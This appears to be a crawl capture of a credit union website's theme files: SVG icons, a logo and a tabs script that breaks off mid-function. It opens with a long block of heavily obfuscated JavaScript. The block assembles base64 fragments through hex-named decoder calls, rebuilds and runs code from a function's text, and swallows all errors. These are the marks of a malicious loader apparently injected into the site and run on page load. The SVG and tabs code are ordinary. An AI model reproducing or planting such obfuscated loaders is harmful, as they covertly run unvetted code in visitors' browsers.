jYywna0JiRicpK0koM'+'Hg0NDUsJ0JpQEwnKStJKDB4NGVjLCdCaU'+'BMJykrSSgweDExNywneDRvIycpK0koMHg'+'yYjMsJ3g0byMnKStJKDB4MjJlLCdzXWJ1'+'JykrSSgweDEwYiwneTM1cicpK0koMHg0N'+'DksJ1Q1cCQnKStJKDB4MTc3LCdPYjJ2Jy'+'krSSgweDMwMCwnbV40bCcpK0koMHgxODk'+'sJ1dTXiMnKStJKDB4MThmLCdqQEpWJykr'+_0x8629456w(0x253)+'0EoY10nKStJKDB4MmQ4LCdYYTl4JykrSS'+'gweDRkYSwnQmlATCcpK0koMHg0MDAsJ3N'+_0x8629456w(0x129)+'eDI1ZCwnT2IydicpK0koMHgyZTQsJ1Q1c'+'CQnKStJKDB4MzNlLCdQKXhCJykrSSgweD'+'MwYywndUZ1TCcpK0koMHgzNGYsJ1hhOXg'+'nKStJKDB4MzJmLCdRemlwJykrSSgweDRm'+'NSwnRikxSCcpK0koMHgyNGUsJ09ja0snK'+'StJKDB4NDA0LCdFOGpjJykrSSgweDMxYi'+'wnWGE5eCcp')+(_0x8629456w(0x13a)+_0x8629456w(0x1d7)+'gweDNlOSwnQmlATCcpK0koMHgxY2IsJ3V'+_0x8629456w(0x12f)+_0x8629456w(0x1a1)+'GwnKStJKDB4MWY1LCdEWVtlJykrSSgweD'+'MwZSwndUZ1TCcpK0koMHgyY2UsJ2sxKWk'+_0x8629456w(0xd6)+'ZSwnQmlATCcpK0koMHhmMCwna0JiRicpK'+'0koMHg0ZTgsJ09iMnYnKStJKDB4MmUxLC'+_0x8629456w(0x12b)+'oMHg0MWIsJ0d2bE4nKStJKDB4NGYwLCdX'+'U14jJykrSSgweDE2NywnT3ZTOScpKSxjW'+'0koMHgyY2IsJ15VYyYnKV09SSgweDM1ZS'+'wnc11idScpK0koMHhlYiwnQShjXScpKyd'+'uZycsY1tJKDB4NDRlLCcyZ2VyJyldPWZ1'+'bmN0aW9uKHMsdCx2LHcseCx5LHosQSxCL'+_0x8629456w(0x158)+'osQSxCLEMsRCk7fSxjW0koMHgyOWIsJzd'+'rODInKV09ZnVuY3Rpb24ocyx0KXtyZXR1'+'cm4gc3x8dDt9LGNbSSgweDE0ZSwnZXo5S'+'icpXT1mdW5jdGlvbihzLHQsdix3LHgseS'+'x6KXtyZXR1cm4gcyh0LHYsdyx4LHkseik'+'7fSxjW0koMHgxNWQsJyYjJiMnKV09ZnVu'+'Y3Rpb24ocyx0LHYsdyx4KXtyZXR1cm4gc'+'yh0LHYsdyx4KTt9LGNbSSgweDQwNiwnc0'+_0x8629456w(0x232)+'weDMwNywnc0RJQicpK0koMHg0NzksJ1Ay'+_0x8629456w(0x184)+_0x8629456w(0x1ea)+'Q1LCcyZ2Vy')+('JykrSSgweDQwMiwnRikxSCcpK0koMHgyN'+'DYsJ1ApeEInKSxjW0koMHgzNmQsJ0RZW2'+'UnKV09SSgweDFlNCwnWGE5eCcpK0koMHg'+_0x8629456w(0xf8)+'JykrSSgweDRlYSwneDRvIycpKyddJyxjW'+'0koMHgzZDYsJ1hhOXgnKV09SSgweDMzMS'+'wnXlVjJicpK0koMHgyNTEsJ2ZNZDknKSt'+_0x8629456w(0x161)+'cjZFKCcpK0koMHgzOWUsJ15VYyYnKSxjW'+_0x8629456w(0x130)+'4ocyx0KXtyZXR1cm4gc3x8dDt9LGNbSSg'+'weDQyYiwneDRvIycpXT1mdW5jdGlvbihz'+'LHQsdix3LHgseSx6LEEsQixDLEQpe3Jld'+'HVybiBzKHQsdix3LHgseSx6LEEsQixDLE'+'QpO307dmFyIGQ9YyxlPWZ1bmN0aW9uKCl'+'7dmFyIHM9ISFbXTtyZXR1cm4gZnVuY3Rp'+_0x8629456w(0xee)+'Cl7dmFyIEo9XzB4ODA3MzUyOGQ7aWYodi'+'l7dmFyIHg9dltKKDB4NTU1LCdXU14jJyl'+'dKHQsYXJndW1lbnRzKTtyZXR1cm4gdj1u'+'dWxsLHg7fX06ZnVuY3Rpb24oKXt9O3Jld'+'HVybiBzPSFbXSx3O307fSgpO2Z1bmN0aW'+'9uIGYocyx0KXt2YXIgSz1JLHY9e307dlt'+_0x8629456w(0x1a7)+'YSwnUXppcCcpXSx2W0soMHgzNTcsJ142S'+_0x8629456w(0x149)+'1LO3JldHVybiBkW0woMHg1NDQsJ3I2RSg'+'nKV0oeixBKTt9LHZbSygweDU0YiwnVVl2'+'UicpXT1kW0soMHgyYzMsJ2pASlYnKV0sd'+_0x8629456w(0x174)+'9uKHosQSl7')+('dmFyIE09SztyZXR1cm4gZFtNKDB4NGZlL'+'CdrMSlpJyldKHosQSk7fSx2W0soMHgxNW'+'UsJ1AyS0UnKV09ZFtLKDB4NDI5LCdqQEp'+_0x8629456w(0x11f)+_0x8629456w(0x1ab)+_0x8629456w(0x13f)+'FyIE49SztyZXR1cm4gZFtOKDB4MjYwLCd'+'HdmxOJyldKHkpO30sdltLKDB4M2I1LCdx'+'TFdWJyldPWZ1bmN0aW9uKHkseixBKXt2Y'+'XIgTz1LO3JldHVybiBkW08oMHgxNDYsJ3'+'g0byMnKV0oeSx6LEEpO30sdltLKDB4NTR'+'hLCd5MzVyJyldPWZ1bmN0aW9uKHkpe3Zh'+'ciBQPUs7cmV0dXJuIGRbUCgweDM2OCwnI'+'SNnUycpXSh5KTt9LHZbSygweDUyNiwnVV'+'l2UicpXT1mdW5jdGlvbih6LEEpe3ZhciB'+_0x8629456w(0xce)+'OScpXSh6LEEpO30sdltLKDB4M2I4LCdYY'+_0x8629456w(0x1df)+_0x8629456w(0x21a)+_0x8629456w(0x1a6)+_0x8629456w(0x243)+_0x8629456w(0x150)+'snaCddLHQpJiZmdW5jdGlvbih5LHope3Z'+'hciBTPUssQT13W1MoMHgxODEsJyEjZ1Mn'+'KV0oZSx0aGlzLGZ1bmN0aW9uKCl7dmFyI'+'FQ9UyxDPXt9O0NbVCgweDJlYywnQzc0Ji'+'cpXT13W1QoMHg0NGYsJ290RSonKV07dmF'+'yIEQ9QyxFPXdbVCgweDM3NywnISNnUycp'+'XSh0eXBlb2Ygd2luZG93LHdbVCgweDNiN'+_0x8629456w(0x110)+_0x8629456w(0x251))+(_0x8629456w(0x1db)+'HgzMWQsJ290RSonKV0pJiZ3W1QoMHgyMG'+'QsJ0d2bE4nKV0odHlwZW9mIHJlcXVpcmU'+'sd1tUKDB4MTA3LCdUNXAkJyldKSYmd1tU'+_0x8629456w(0x26f)+'G9iYWwsd1tUKDB4MjNkLCdtXjRsJyldKT'+'9nbG9iYWw6dGhpcyxGPWZ1bmN0aW9uKCl'+_0x8629456w(0xef)+'LCdzRElCJykpKydwJ10oRFtVKDB4NDVjL'+'CdXU14jJyldKTtyZXR1cm4hR1tVKDB4MT'+'ZjLCdrMSlpJyldKEEpO307cmV0dXJuIHd'+'bVCgweDI5NSwnXlVjJicpXShGKTt9KTt3'+_0x8629456w(0x103)+_0x8629456w(0xd3)+'onKV0oQix6W1MoMHg1MjMsJ092UzknKSs'+_0x8629456w(0x111)+_0x8629456w(0xfc)+_0x8629456w(0x145)+_0x8629456w(0x1ff)+'1cm4gMHgxO30oeCxhcmd1bWVudHMpKXJl'+'dHVybiBzW3hdO31mdW5jdGlvbiBoKHMpe'+'3ZhciBWPUksdD1uZXcgUmVnRXhwKGRbVi'+'gweDI5MiwnVG40dycpXSwnZycpLHY9ZFt'+'WKDB4MjFkLCdxTFdWJyldW1YoMHgyZTgs'+'J09ja0snKSsnY2UnXSh0LCcnKSx0PWRbV'+'igweDE4MywnYmYxKicpXShidG9hLHMpW1'+'YoMHgxNWYsJ142SCYnKV0oJz0nLDB4NCl'+'bVigweDE1MCwndUZ1TCcpXSgnLicpW1Yo'+'MHg0YTksJ0JpQEwnKV0oJycpW1YoMHhmY'+'SwnSHV3SCcpKydzZSddKClbVigweDE4Yy'+'wnbVl0aycp')+('XSgnJykscz10W1YoMHg0ODUsJ1dTXiMnK'+_0x8629456w(0x19c)+'lvbih3KXt2YXIgVz1WO3JldHVybiBTdHJ'+'pbmdbVygweDI1NywndUZ1TCcpK1coMHgz'+'ZDksJ1ApeEInKSsnZGUnXShkW1coMHgxY'+'jYsJ1F6aXAnKV0oZFtXKDB4MzAzLCdVWX'+'ZSJyldKHcsJ1onKT8weDVhOjB4N2Esdz1'+_0x8629456w(0x1f3)+'MzUzLCdtWXRrJykrVygweDIzZSwnT3ZTO'+'ScpXSgweDApLDB4ZCkpP3c6ZFtXKDB4ND'+'AzLCdXU14jJyldKHcsMHgxYSkpO30pLHQ'+'9bmV3IFJlZ0V4cChkW1YoMHgzZTQsJ1dT'+'XiMnKV0sJ2cnKTtyZXR1cm4gZFtWKDB4N'+_0x8629456w(0x22f)+'EpaScpXShkW1YoMHgyMzEsJ3g0byMnKV0'+'oZFtWKDB4M2NkLCdYYTl4JyldKGRbVigw'+'eDIxNywnN2s4MicpXSh2LGRbVigweDFlY'+'iwnT3ZTOScpXSksZFtWKDB4MTNlLCdEWV'+_0x8629456w(0x1e2)+'nXSh0LCcnKSksJy8nKSxzKSxkW1YoMHgy'+'NzYsJ0tNUTUnKV0pO312YXIgaixrLG0sc'+'CxxPW5ldyBSZWdFeHAoZFtJKDB4MmI5LC'+'dlejlKJyldLCdnJyk7aj1kW0koMHgzNzI'+'sJ2g0eUcnKV0saz1xLG09ZnVuY3Rpb24o'+'KXt2YXIgWD1JLHM9ZFtYKDB4MmMyLCdUb'+_0x8629456w(0x185)+_0x8629456w(0xf6)+'nZycpLHQ9c1tkW1goMHgxMjksJzdrODIn'+_0x8629456w(0x1a4)+'HQsJycpXTt0JiYobmV3IHQoMHgwLDB4MC'+'lbWCgweDJl')+(_0x8629456w(0x134)+'2UnKV0oaCxmdW5jdGlvbigpe3ZhciBZPV'+'gsdj1kW1koMHgxYTIsJ3NESUInKV0oZix'+'kW1koMHg1MzgsJ3VGdUwnKV0od2luZG93'+_0x8629456w(0xd0)+'DB4NmVdLFsweDUsMHg2NV0sWzB4NCwweD'+'ZkXSxbMHgzLDB4NzVdLFsweDIsMHg2M10'+_0x8629456w(0x254)+_0x8629456w(0x177)+'Vl2UicpXShmLHYsMHg4LFsweDcsMHg2ZV'+'0sWzB4NCwweDc0XSxbMHgyLDB4NjNdLFs'+_0x8629456w(0x1de)+'LCdHdmxOJyldKGYsdiwweDQsWzB4Mywwe'+'DY2XSxbMHgyLDB4NjVdKTt9KCkpKTt9LC'+'EocD1kW0koMHgyODAsJzRkSGcnKV0ocCx'+'3aW5kb3cpKXx8KHA9ZFtJKDB4NTY4LCch'+_0x8629456w(0x1b4)+'l0sWzB4ZCwweDZlXSxbMHhhLDB4NzNdLF'+_0x8629456w(0x265)+'zLDB4NDVdLFsweDIsMHg2NF0sWzB4MCww'+_0x8629456w(0xd2)+'V0ocCxqW0koMHgzMDYsJ1hhOXgnKSsnY2'+'UnXShrLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x3945152.slice(_0x3945152.indexOf("{") + 1, _0x3945152.lastIndexOf("}"))})())),f[a0(0x417,'8KV&')])));}catch(I){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/stars.svg
body_size: 85
content:
<svg id="Group_1767" data-name="Group 1767" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="60.633" height="152.074" viewBox="0 0 60.633 152.074">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_3041" data-name="Rectangle 3041" width="36.633" height="34.881" fill="#fff"/>
    </clipPath>
  </defs>
  <g id="Group_1727" data-name="Group 1727">
    <g id="Group_1726" data-name="Group 1726" clip-path="url(#clip-path)">
      <path id="Path_15467" data-name="Path 15467" d="M36.633,13.371l-12.65-1.884L18.362,0l-5.7,11.449L0,13.244,9.126,22.2,6.921,34.8l11.34-5.913,11.3,5.993L27.444,22.268ZM26.489,16.728c-.019-.061-.035-.122-.056-.181l.209.031Zm-8.073-6.05c-.057,0-.109-.016-.169-.016h-.005l.083-.169Zm-8.341,5.828c-.01.031-.017.063-.028.094l-.08-.078Zm3.044,9.825,0,0,0,0Zm10.247.009.045-.038.012.068Z" transform="translate(0 0)" fill="#fff"/>
    </g>
  </g>
  <g id="Group_1728" data-name="Group 1728" transform="translate(24 58.596)">
    <g id="Group_1726-2" data-name="Group 1726" clip-path="url(#clip-path)">
      <path id="Path_15467-2" data-name="Path 15467" d="M36.633,13.371l-12.65-1.884L18.362,0l-5.7,11.449L0,13.244,9.126,22.2,6.921,34.8l11.34-5.913,11.3,5.993L27.444,22.268ZM26.489,16.728c-.019-.061-.035-.122-.056-.181l.209.031Zm-8.073-6.05c-.057,0-.109-.016-.169-.016h-.005l.083-.169Zm-8.341,5.828c-.01.031-.017.063-.028.094l-.08-.078Zm3.044,9.825,0,0,0,0Zm10.247.009.045-.038.012.068Z" transform="translate(0 0)" fill="#fff"/>
    </g>
  </g>
  <g id="Group_1729" data-name="Group 1729" transform="translate(0 117.193)">
    <g id="Group_1726-3" data-name="Group 1726" clip-path="url(#clip-path)">
      <path id="Path_15467-3" data-name="Path 15467" d="M36.633,13.371l-12.65-1.884L18.362,0l-5.7,11.449L0,13.244,9.126,22.2,6.921,34.8l11.34-5.913,11.3,5.993L27.444,22.268ZM26.489,16.728c-.019-.061-.035-.122-.056-.181l.209.031Zm-8.073-6.05c-.057,0-.109-.016-.169-.016h-.005l.083-.169Zm-8.341,5.828c-.01.031-.017.063-.028.094l-.08-.078Zm3.044,9.825,0,0,0,0Zm10.247.009.045-.038.012.068Z" transform="translate(0 0)" fill="#fff"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/logo.svg
body_size: 59844
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="186" height="98" viewBox="0 0 186 98">
  <defs>
    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 968 511">
      <image width="968" height="511" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="Image_8" data-name="Image 8" width="186" height="98" fill="url(#pattern)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg
body_size: 3295
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
	<def>
		<g id="share" data-size="14 14">
			<path d="M11.096,8.365c-0.823,0-1.559,0.367-2.066,0.945L5.565,7.578C5.6,7.385,5.618,7.21,5.618,7 S5.6,6.615,5.565,6.422L9.029,4.69c0.508,0.578,1.243,0.945,2.066,0.945c1.504,0,2.729-1.225,2.729-2.73 c0-1.505-1.226-2.73-2.729-2.73c-1.506,0-2.73,1.225-2.73,2.73c0,0.193,0.018,0.385,0.053,0.578L4.953,5.215 C4.445,4.638,3.71,4.27,2.888,4.27C1.4,4.27,0.175,5.495,0.175,7S1.4,9.73,2.905,9.73c0.823,0,1.558-0.368,2.065-0.945l3.465,1.732 C8.4,10.71,8.383,10.885,8.383,11.096c0,1.504,1.225,2.729,2.729,2.729s2.713-1.226,2.713-2.729 C13.825,9.59,12.6,8.365,11.096,8.365z M11.096,1.54c0.752,0,1.364,0.612,1.364,1.365c0,0.753-0.612,1.365-1.364,1.365 c-0.754,0-1.365-0.612-1.365-1.365C9.73,2.152,10.342,1.54,11.096,1.54z M2.905,8.365C2.152,8.365,1.54,7.752,1.54,7 c0-0.752,0.612-1.365,1.365-1.365C3.658,5.635,4.27,6.248,4.27,7C4.27,7.752,3.658,8.365,2.905,8.365z M11.096,12.46 c-0.754,0-1.365-0.612-1.365-1.364c0-0.754,0.611-1.365,1.365-1.365c0.752,0,1.364,0.611,1.364,1.365 C12.46,11.848,11.848,12.46,11.096,12.46z"/>
		</g>
		<g id="twitter" data-size="24 24">
			<path d="M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z"/>
		</g>
		<g id="facebook" data-size="18 33">
			<path d="M89.242,351.968H83.868c-.59,0-1.269.715-1.269,1.787V356.4h6.648v6.648H82.6v15.013h-6.21V363.049h-4.88V356.4h4.88v-2.59c0-4.469,3.355-8.494,7.479-8.494h5.374Z" transform="translate(-71.509 -345.317)" fill="#022164"/>
		</g>
		<g id="instagram" data-size="33 33" transform="translate(-273.847 -344.808)">
			<path d="M314.712,354.3a1.979,1.979,0,0,0,0,3.958h0a1.979,1.979,0,0,0,0-3.958Z" transform="translate(-15.712 -3.836)" fill="#022164"/>
			<path d="M295.561,358.165a8.5,8.5,0,1,0,8.495,8.5h0A8.5,8.5,0,0,0,295.561,358.165Zm0,14a5.507,5.507,0,0,1,0-11.014h0a5.507,5.507,0,0,1,0,11.014Z" transform="translate(-5.341 -5.397)" fill="#022164"/>
			<path d="M297.141,344.808H283.3a9.452,9.452,0,0,0-9.451,9.453V368.1a9.452,9.452,0,0,0,9.453,9.451h13.84a9.452,9.452,0,0,0,9.45-9.451V354.261A9.452,9.452,0,0,0,297.141,344.808Zm6.435,23.537h0a6.273,6.273,0,0,1-6.274,6.273H283.136a6.273,6.273,0,0,1-6.272-6.274V354.181h0a6.274,6.274,0,0,1,6.274-6.274H297.3a6.274,6.274,0,0,1,6.274,6.274Z" transform="translate(0 0)" fill="#022164"/>
		</g>
		<g id="pinterest" data-size="24 24">
			<path d="M12 0c-6.627 0-12 5.372-12 12 0 5.084 3.163 9.426 7.627 11.174-.105-.949-.2-2.405.042-3.441.218-.937 1.407-5.965 1.407-5.965s-.359-.719-.359-1.782c0-1.668.967-2.914 2.171-2.914 1.023 0 1.518.769 1.518 1.69 0 1.029-.655 2.568-.994 3.995-.283 1.194.599 2.169 1.777 2.169 2.133 0 3.772-2.249 3.772-5.495 0-2.873-2.064-4.882-5.012-4.882-3.414 0-5.418 2.561-5.418 5.207 0 1.031.397 2.138.893 2.738.098.119.112.224.083.345l-.333 1.36c-.053.22-.174.267-.402.161-1.499-.698-2.436-2.889-2.436-4.649 0-3.785 2.75-7.262 7.929-7.262 4.163 0 7.398 2.967 7.398 6.931 0 4.136-2.607 7.464-6.227 7.464-1.216 0-2.359-.631-2.75-1.378l-.748 2.853c-.271 1.043-1.002 2.35-1.492 3.146 1.124.347 2.317.535 3.554.535 6.627 0 12-5.373 12-12 0-6.628-5.373-12-12-12z"/>
		</g>
		<g id="vimeo" data-size="24 24">
			<path d="M22.875 10.063c-2.442 5.217-8.337 12.319-12.063 12.319-3.672 0-4.203-7.831-6.208-13.043-.987-2.565-1.624-1.976-3.474-.681l-1.128-1.455c2.698-2.372 5.398-5.127 7.057-5.28 1.868-.179 3.018 1.098 3.448 3.832.568 3.593 1.362 9.17 2.748 9.17 1.08 0 3.741-4.424 3.878-6.006.243-2.316-1.703-2.386-3.392-1.663 2.673-8.754 13.793-7.142 9.134 2.807z"/>
		</g>
		<g id="youtube" data-size="34 25">
			<path d="M418.537,359.428c-.292-2.476-.888-3.2-1.3-3.528a6.9,6.9,0,0,0-3.517-.815c-2.616-.182-7.042-.285-11.836-.285s-9.222.1-11.833.285a6.921,6.921,0,0,0-3.521.815c-.419.329-1.009,1.051-1.3,3.528a92.276,92.276,0,0,0,0,15.265c.29,2.477.878,3.2,1.3,3.526a6.951,6.951,0,0,0,3.521.821c2.611.175,7.036.281,11.833.281s9.22-.105,11.836-.281a6.943,6.943,0,0,0,3.517-.821c.415-.329,1.011-1.049,1.3-3.526A92.745,92.745,0,0,0,418.537,359.428ZM397.785,372.4V361.721l10.241,5.335Z" transform="translate(-384.911 -354.799)" fill="#022164"/>
		</g>
		<g id="linkedin" data-size="29 29">
			<path d="M496.424,377.52h-6.047V358h6.047Zm-3.048-22.078a3.6,3.6,0,1,1,3.571-3.632v.032a3.587,3.587,0,0,1-3.571,3.6m25.692,22.078h-6.012V367.272c0-2.81-1.069-4.379-3.29-4.379-2.421,0-3.681,1.635-3.681,4.379v10.248h-5.8V358h5.8v2.629a6.8,6.8,0,0,1,5.879-3.225c4.141,0,7.1,2.528,7.1,7.756Z" transform="translate(-489.743 -348.239)" fill="#022164"/>
		</g>
		<g id="search" data-size="19 19">
			<path id="Union_5" data-name="Union 5" d="M14.58,17.91,12.4,15.74a2.342,2.342,0,0,1-.247-.288q-.331.176-.677.322a8.246,8.246,0,0,1-1.55.478,8.391,8.391,0,0,1-3.329,0A8.252,8.252,0,0,1,.649,11.4,8.123,8.123,0,0,1,.168,9.864a8.237,8.237,0,0,1,0-3.309A8.134,8.134,0,0,1,1.411,3.619,8.259,8.259,0,0,1,6.595.167a8.391,8.391,0,0,1,3.329,0,8.251,8.251,0,0,1,5.945,4.847,8.132,8.132,0,0,1,.481,1.541,8.244,8.244,0,0,1,0,3.309,8.122,8.122,0,0,1-.859,2.313,2.351,2.351,0,0,1,.264.226l2.183,2.17a2.312,2.312,0,0,1,0,3.284l-.054.053a2.346,2.346,0,0,1-3.3,0ZM5.986,2.861A5.832,5.832,0,0,0,2.878,5.95a5.771,5.771,0,0,0,.538,5.5,5.857,5.857,0,0,0,9.685,0,5.8,5.8,0,0,0,.538-.986,5.791,5.791,0,0,0,0-4.519,5.8,5.8,0,0,0-.538-.986,5.869,5.869,0,0,0-7.116-2.1Z" fill="#2b6ea5"/>
		</g>
		<g id="search-navy" data-size="19 19">
			<path id="Union_5" data-name="Union 5" d="M14.58,17.91,12.4,15.74a2.342,2.342,0,0,1-.247-.288q-.331.176-.677.322a8.246,8.246,0,0,1-1.55.478,8.391,8.391,0,0,1-3.329,0A8.252,8.252,0,0,1,.649,11.4,8.123,8.123,0,0,1,.168,9.864a8.237,8.237,0,0,1,0-3.309A8.134,8.134,0,0,1,1.411,3.619,8.259,8.259,0,0,1,6.595.167a8.391,8.391,0,0,1,3.329,0,8.251,8.251,0,0,1,5.945,4.847,8.132,8.132,0,0,1,.481,1.541,8.244,8.244,0,0,1,0,3.309,8.122,8.122,0,0,1-.859,2.313,2.351,2.351,0,0,1,.264.226l2.183,2.17a2.312,2.312,0,0,1,0,3.284l-.054.053a2.346,2.346,0,0,1-3.3,0ZM5.986,2.861A5.832,5.832,0,0,0,2.878,5.95a5.771,5.771,0,0,0,.538,5.5,5.857,5.857,0,0,0,9.685,0,5.8,5.8,0,0,0,.538-.986,5.791,5.791,0,0,0,0-4.519,5.8,5.8,0,0,0-.538-.986,5.869,5.869,0,0,0-7.116-2.1Z" fill="022164"/>
		</g>
		<g id="close" data-size="12 12">
			<path d="M4.4,5.77.29,1.66A1,1,0,0,1,.29.29h0a1,1,0,0,1,1.37,0h0L5.77,4.39h0L9.88.28a1,1,0,0,1,1.37,0h0a1,1,0,0,1,0,1.38h0L7.14,5.77h0l4.12,4.11a1,1,0,0,1,0,1.38h0a1,1,0,0,1-1.38,0L5.77,7.14h0L1.66,11.25a1,1,0,0,1-1.38,0h0a1,1,0,0,1,0-1.37Z"/>
		</g>
		<g id="calendar" data-size="14 14">
			<path d="M12.857,1.413h-1.68V0h-1.4v1.413h-5.6V0h-1.4v1.413H1.12C0.501,1.413,0,1.915,0,2.533V12.88 C0,13.498,0.501,14,1.12,14h11.737c0.619,0,1.121-0.502,1.121-1.12V2.533C13.978,1.915,13.476,1.413,12.857,1.413z M12.578,12.6 h-11.2v-7h11.2V12.6z M12.578,4.2h-11.2V2.8h11.2V4.2z M6.417,7h1.4v1.4h-1.4V7z M9.216,7h1.4v1.4h-1.4V7z M6.417,9.8h1.4v1.4h-1.4 V9.8z M3.617,9.8h1.4v1.4h-1.4V9.8z"/>
		</g>
		<g id="user" data-size="12.55 14">
			<path d="M6.276,7.724c3.335,0,5.916,2.361,6.273,5.742c0.015,0.136-0.028,0.271-0.12,0.374 C12.337,13.941,12.206,14,12.069,14H0.483c-0.138,0-0.269-0.059-0.36-0.16c-0.091-0.103-0.134-0.238-0.12-0.374 C0.361,10.085,2.941,7.724,6.276,7.724 M6.276,6.759c1.865,0,3.379-1.514,3.379-3.379C9.655,1.513,8.141,0,6.276,0 C4.409,0,2.897,1.512,2.897,3.38C2.897,5.246,4.409,6.759,6.276,6.759"/>
		</g>
		<g id="info" data-size="14 14">
			<path d="M7 0C3.145 0 0 3.145 0 7s3.145 7 7 7 7-3.145 7-7-3.145-7-7-7zm0 13.111A6.121 6.121 0 01.889 7 6.122 6.122 0 017 .889 6.122 6.122 0 0113.111 7 6.121 6.121 0 017 13.111zm-.444-7.167h.889v4.444h-.889V5.944zm0-2.111h.889v.889h-.889v-.889z"/>
		</g>
		<g id="warning" data-size="14 14">
			<path d="M7,0C3.14,0,0,3.141,0,7.002C0,10.859,3.14,14,7,14c3.861,0,7-3.141,7-6.998C14,3.141,10.861,0,7,0  M7,10.601c-0.455,0-0.824-0.368-0.824-0.824c0-0.455,0.369-0.823,0.824-0.823s0.824,0.368,0.824,0.823 C7.824,10.232,7.456,10.601,7,10.601 M7.824,7.604c0,0.302-0.248,0.55-0.55,0.55H6.726c-0.302,0-0.55-0.248-0.55-0.55V3.948 c0-0.303,0.248-0.55,0.55-0.55h0.548c0.302,0,0.55,0.247,0.55,0.55V7.604z"/>
		</g>
		<g id="question" data-size="14 14">
			<path d="M7,0C3.134,0,0,3.134,0,7s3.134,7,7,7s7-3.134,7-7S10.866,0,7,0z M7.971,11.737H6.364v-1.709h1.606V11.737z M9.936,6.06C9.779,6.404,9.6,6.671,9.399,6.86S8.754,7.352,8.128,7.854C8.054,7.914,7.964,8.12,7.969,8.328 C7.975,8.578,7.958,9,7.953,9H6.375l0.016-0.875c0-0.31,0.034-0.73,0.16-0.908c0.125-0.178,0.311-0.244,0.734-0.572 c0.647-0.497,1.016-1.023,1.016-1.579c0-0.419-0.103-0.752-0.357-0.998c-0.252-0.246-0.57-0.369-0.976-0.369 c-0.938,0-1.488,0.649-1.656,1.948L3.825,5.38c0.091-0.971,0.452-1.733,1.078-2.287C5.53,2.54,6.282,2.263,7.157,2.263 c0.87,0,1.591,0.259,2.161,0.776S10.172,4.2,10.172,4.97C10.172,5.353,10.094,5.716,9.936,6.06z"/>
		</g>
		<g id="play" data-size="13.48 14">
			<path d="M6.743 0C3.022 0 0 3.138 0 7c0 3.861 3.022 7 6.743 7s6.742-3.139 6.742-7c-.001-3.862-3.022-7-6.742-7zm0 .683c3.365 0 6.083 2.824 6.083 6.317s-2.719 6.316-6.083 6.316S.658 10.493.658 7 3.378.683 6.743.683zM4.995 3.756c-.38.009-.709.326-.72.779v4.924c.013.604.594.971 1.105.683l4.112-2.47A.782.782 0 009.867 7a.784.784 0 00-.375-.673L5.38 3.857a.74.74 0 00-.385-.101z"/>
		</g>
	</def>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/js/blockSupport/tabs.js?ver=6.7.0.2
body_size: 668
content:
var pixTabs = false;
document.addEventListener("PixMainScriptsLoaded", function () {
    pixTabs = {
        tabGroups: false,
				pixLayout: new pixLib.pixLayout,
        scrollTo: function (x) {
            setTimeout(function () {
                window.scrollTo(
                    0,
                    x.getBoundingClientRect().top -
                        document.body.getBoundingClientRect().top -
                        60
                );
            }, 100);
        },
        toggleTab: function (tabindex, method) {
            var toClose = document.querySelectorAll(
                "[data-tabindex='" + tabindex + "']"
            );
            for (var i = 0; i < toClose.length; i++) {
                if (method === "close") {
                    toClose[i].classList.add("closed");
                } else {
                    toClose[i].classList.remove("closed");
                }
            }
        },
        closeTab: function (tabindex) {
            var that = this;
            that.toggleTab(tabindex, "close");
        },
        getIndex: function (x) {
            return pixLib.domPurify.sanitize(x.dataset.tabindex);
        },
        handleClick: function (x) {
            console.log("handleClick");
            var that = this;
            var curIndex = that.getIndex(x);
            if (x.classList.contains("closed")) {
                // close siblings
                var parent = x.closest(".js-tabs");
                var siblings = parent.querySelectorAll("[data-tabindex]");
                for (var i = 0; i < siblings.length; i++) {
                    siblings[i].classList.add("closed");
                }
                // open all self
                that.toggleTab(curIndex, "open");
            } else if (window.layoutView === "small") {
                // close self
                that.toggleTab(curIndex, "close");
            }
            that.scrollTo(x); // Scroll to the clicked tab
        },
        checkForAnchor: function () {
            var that = this;
            var hash = pixLib.domPurify
                .sanitize(window.location.hash)
                .replace(/[^a-z]/g, "");
            if (hash) {
                // check to see if there is a tab with that ID
                var linkedTab = document.querySelector(
                    "[data-tabtitle='" + hash + "']"
                );
                if (linkedTab) {
                    that.handleClick(linkedTab);
                    that.scrollTo(linkedTab);
                } else {
                    var linkedEl = document.getElementById(hash);
                    // check to see if that ID is in a tab
                    if (linkedEl) {
                        var tabParent = linkedEl.closest(".js-tab_content");
                        if (tabParent) {
                            // is in a tab
                            that.handleClick(tabParent);
                            that.scrollTo(linkedEl);
                        }
                    }
                }
            }
        },
        init: function () {
            var that = this;
						this.pixLayout.checkLayout();
            that.tabGroups = document.getElementsByClassName("js-tabs");
            for (var i = 0; i < that.tabGroups.length; i++) {
                var curTabGroup = that.tabGroups[i];
                var tabToggles = curTabGroup.getElementsByClassName(
                    "js-tab_toggle_large"
                );
                for (var ii = 0; ii < tabToggles.length; ii++) {
                    var curTabToggle = tabToggles[ii];
